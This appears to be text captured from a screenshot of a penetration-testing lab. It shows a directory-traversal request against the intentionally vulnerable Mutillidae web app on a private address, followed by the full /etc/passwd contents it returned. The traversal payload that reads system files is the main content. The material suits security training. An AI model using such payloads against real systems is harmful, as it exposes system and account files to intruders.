 192.168.107.128/mutillidae/index.php?page=../../../../etc/passwd
i Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/
ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/
nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/
msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/
lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a
user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/
nfs:/bin/false